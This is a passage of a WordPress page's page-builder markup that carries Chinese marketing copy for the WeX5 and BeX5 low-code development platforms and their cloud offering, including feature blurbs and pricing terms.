data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/plat1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/appstoremng.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;云应用治理和市场&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">基于统一、开放的云应用规范，构建类似苹果AppStore的云应用市场。实现高水平的企业应用规划、发布、定制、部署、更新、升级、监控和运维</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀低代码开发云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">以容器、微服务、云开发、组件化、应用市场为核心的全新一代可视化、低代码开发云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆组件&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">全部基于组件化体系的快速开发，提供开放、丰富的组件和模板市场，大幅降低和简化代码，同时，开发者可以设计和发布自己组件，模块，实现高水平的重用和快速开发</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/components1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;no&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/jiagou3.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆可视&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-eye fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">独创的可视化架构设计，应用基本架构、服务及关系一目了然，服务组件可任意增减，拖动连线即可改变依赖关系，并按照设计图，实现自动化创建和配置开发环境、测试环境和生产环境</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;#3d3d3d&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;120px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;120px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">开源</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">免费</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="WeX5" href="/wex5/">WeX5 &#8211;  应用快速开发框架</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#81d742&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #e0e0e0;"><span style="color: #99cc00;">定位</span>：<span style="color: #d0d0d0;">开发面向消费者和公众的开放应用系统</span></span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">适用</span>：一般app、电商app、客服app、会员app、微店微商等</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">后端</span>：后端数据处理组件，对接各主流技术平台</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #99cc00;">费用</span>：完全开源，彻底免费，无任何限制</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">专业</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">强大</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="BeX5" href="/bex5/">BeX5 &#8211;  企业快速开发平台</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#55b5f4&#8243; circle=&#8221;&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">定位</span>：开发面向企业和政务的信息化系统和管理软件系统</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">适用</span>：OA/HR/CRM等各类管理软件，电子政务及各行业管理软件</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">后端</span>：工作流、报表、组织机构、业务逻辑等能力，j2ee框架</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #55b5f4;">费用</span>：按企业用户数收费，20用户免费，商业版收费</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2016/02/forest-6.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;center center&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#000000&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;140px&#8221; padding_bottom=&#8221;100px&#8221; padding_left=&#8221;&#8221; padding_right=&#8221;&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; 